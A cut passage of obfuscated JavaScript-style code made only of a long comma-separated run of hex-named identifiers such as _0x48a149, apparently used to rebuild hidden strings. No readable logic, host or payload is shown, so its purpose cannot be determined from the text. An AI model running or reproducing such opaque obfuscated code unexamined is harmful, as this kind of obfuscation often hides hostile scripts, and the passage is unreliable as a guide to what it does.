,_0x48a149,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x34427f,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x28ebed,_0x35c5cc,_0xccf881,_0x7d696b,_0x48a149,_0x3a5582,_0xccf881,_0x3a7f92,_0x3a5582,_0x9d86b5,_0x4ba16c,_0x23c48a,_0x7d696b,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x528c2c,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x7d696b,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x23c48a,_0xccf881,_0x35c5cc,_0x12ec30,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a,_0x7d696b,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x497e2d,_0x12ec30,_0x12ec30,_0x12e760,_0x12ec30,_0x35c5cc,_0x28ebed,_0x370d4c,_0x3a7f92,_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b,_0x7d696b,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0x3a7f92,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x7d696b,_0x4a6b8f,_0x5075a3,_0x4a6b8f,_0x3a7f92,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x12ec30,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x48a149,_0x23c48a,_0x3a5582,_0x23c48a,_0x7d696b,_0x12ec30,_0x12ec30,_0x5097c6,_0x12ec30,_0x519318,_0x12ec30,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2e3cd4,_0x58a693,_0x48a149,_0x35c5cc,_0x28ebed,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x28ebed,_0x23c48a,_0x519318,_0x12ec30,_0xccf881,_0x35c5cc,_0x41e7b2,_0x23c48a,_0x28ebed,_0x41e7b2,_0x9d86b5,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x5097c6,_0x12ec30,_0x2e3cd4,_0x12ec30,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x3a7f92,_0x12ec30,_0x2e3cd4,_0x12ec30,_0x1f68af,_0x23c48a,_0x519318,_0x12ec30,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0xccf881,_0x23c48a,_0x5c239d,_0x47fe01,_0x35c5cc,_0xccf881,_0x23c48a,_0x28ebed,_0x7d696b,_0x3a5582,_0xccf881,_0x47fe01,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x23c48a,_0x528c2c,_0x4ba16c,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a,_0x3a7f92,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x244b7a,_0x53b465,_0x5b6898,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4ba16c,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0x12ec30,_0x2e3cd4,_0x12ec30,_0x1f68af,_0x23c48a,_0x519318,_0x12ec30,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x47fe01,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x47fe01,_0x58a693,_0x48a149,_0x48a149,_0x9d86b5,_0x5097c6,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x196709,_0x2a2ac3,_0x5097c6,_0x28ebed,_0x35c5cc,_0x476018,_0x35c5cc,_0x3a5582,_0x3a7f92,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x3a7f92,_0x1ce1f3,_0x5139c5,_0x3a7f92,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x3a7f92,_0x12ec30,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x7d696b,_0x1b70fb,_0x56c091,_0x3a7f92,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x7d696b,_0x1b70fb,_0x56c091,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x1b70fb,_0x56c091,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x35c5cc,_0x528c2c,_0x476018,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x48a149,_0x23c48a,_0x28ebed,_0x41e7b2,_0x9d86b5,_0x7d696b,_0x12ec30,_0x2e3cd4,_0x12ec30,_0x1f68af,_0x23c48a,_0x519318,_0x12ec30,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x7d696b,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2e5684,_0x3a7f92,_0x56c091,_0x2a77e7,_0x244b7a,_0x5b6898,_0x56c091,_0xe769a2,_0x2a2ac3,_0x3a7f92,_0x244b7a,_0x5b6898,_0x56c091,_0xe769a2,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x244b7a,_0x12ec30,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x56c091,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2e5684,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x2829e3,_0x56c091,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x53b465,_0x3a7f92,_0x53b465,_0x2e3cd4,_0x53b465,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x53b465,_0x3a7f92,_0x53b465,_0x5b3700,_0x53b465,_0x21f63b,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x53b465,_0x5097c6,_0x53b465,_0x2e3cd4,_0x5097c6,_0x5b6898,_0x21f63b,_0x58a693,_0x244b7a,_0x5b6898,_0x244b7a,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x2e5684,_0x5075a3,_0x53b465,_0x15f9e5,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x2829e3,_0x2a2ac3,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5075a3,_0x21f63b,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5b3700,_0x53b465,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2e5684,_0x504a48,_0x528c2c,_0x21f63b,_0x5b6898,_0x2e5684,_0x20f5ad,_0x2e5684,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0xe769a2,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x56c091,_0x21f63b,_0x5b6898,_0x56c091,_0x1b70fb,_0x56c091,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x5b6898,_0x21f63b,_0x21f63b,_0x2a2ac3,_0x58a693,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x53b465,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x1b70fb,_0x5097c6,_0x5b6898,_0x21f63b,_0x21f63b,_0x2a2ac3,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x7d696b,_0x5b6898,_0x56c091,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x3a7f92,_0x21f63b,_0x58a693,_0x244b7a,_0x5b6898,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x244b7a,_0x5b6898,_0x56c091,_0x2e5684,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x2e5684,_0x15f9e5,_0x3a7f92,_0x2a2ac3,_0x2829e3,_0x53b465,_0x5075a3,_0x21f63b,_0x5b3700,_0x53b465,_0x1b70fb,_0x5b6898,_0x21f63b,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x15f9e5,_0x5b6898,_0x244b7a,_0x3a7f92,_0x53b465,_0x56c091,_0x58a693,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x20f5ad,_0x5097c6,_0x53b465,_0x53b465,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x504a48,_0x528c2c,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x56c091,_0x5097c6,_0x2e5684,_0x5b6898,_0x2e5684,_0x2e5684,_0xe769a2,_0x5b3700,_0x5097c6,_0x5b6898,_0x21f63b,_0x1b70fb,_0x53b465,_0x48a149,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x53b465,_0x21f63b,_0x5b6898,_0x2e5684,_0x2e5684,_0x2e3cd4,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x48a149,_0x53b465,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x21f63b,_0x1b70fb,_0x15f9e5,_0x2e3cd4,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x2a2ac3,_0x5b3700,_0x5b6898,_0xe769a2,_0x56c091,_0x2a2ac3,_0x5075a3,_0x21f63b,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x504a48,_0x528c2c,_0x53b465,_0x5b6898,_0x15f9e5,_0x20f5ad,_0x2e5684,_0x5b6898,_0x21f63b,_0x1b70fb,_0xe769a2,_0x12ec30,_0x5b6898,_0x56c091,_0x56c091,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2e5684,_0x21f63b,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x244b7a,_0x53b465,_0x5b6898,_0x2e5684,_0x21f63b,_0x1b70fb,_0x5b6898,_0x21f63b,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x21f63b,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0xe769a2,_0x20f5ad,_0x56c091,_0x5b6898,_0x21f63b,_0x21f63b,_0x15f9e5,_0x5b3700,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x244b7a,_0x2e3cd4,_0x5b6898,_0x21f63b,_0x21f63b,_0x15f9e5,_0x5b3700,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x244b7a,_0x21f63b,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0xe769a2,_0x244b7a,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x1b70fb,_0x5b6898,_0xe769a2,_0x244b7a,_0x5b6898,_0x21f63b,_0xe769a2,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x2e5684,_0x5b6898,_0x21f63b,_0x21f63b,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x53b465,_0x5b6898,_0x21f63b,_0x21f63b,_0x5097c6,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x2e3cd4,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x12ec30,_0x5b6898,_0x56c091,_0x56c091,_0x5b6898,_0x53b465,_0x15f9e5,_0xe769a2,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x5b6898,_0x1b70fb,_0xe769a2,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x1b70fb,_0x5b6898,_0x1b70fb,_0xe769a2,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x21f63b,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x21f63b,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0xe769a2,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x56c091,_0x5b6898,_0x56c091,_0x2e5684,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x2e5684,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x21f63b,_0x244b7a,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0xe769a2,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x53b465,_0x58a693,_0x2a2ac3,_0x5b6898,_0x53b465,_0x56c091,_0x2a2ac3,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x53b465,_0x56c091,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x5b6898,_0x1b70fb,_0x21f63b,_0x2e5684,_0x2e3cd4,_0x5b6898,_0x2e5684,_0x2e5684,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x1b70fb,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x21f63b,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x504a48,_0x528c2c,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x244b7a,_0x2e5684,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0xe769a2,_0x2e5684,_0x56c091,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0xe769a2,_0x2e5684,_0x56c091,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x21f63b,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x56c091,_0x5b6898,_0x2e5684,_0x15f9e5,_0x244b7a,_0x5097c6,_0x5b6898,_0xe769a2,_0x2e5684,_0x56c091,_0x5b6898,_0x2e5684,_0x15f9e5,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x2e5684,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2e5684,_0x2e3cd4,_0x5b6898,_0x15f9e5,_0x20f5ad,_0xe769a2,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x244b7a,_0x5b6898,_0x53b465,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x21f63b,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x244b7a,_0x2e5684,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x58a693,_0x56c091,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x56c091,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x5b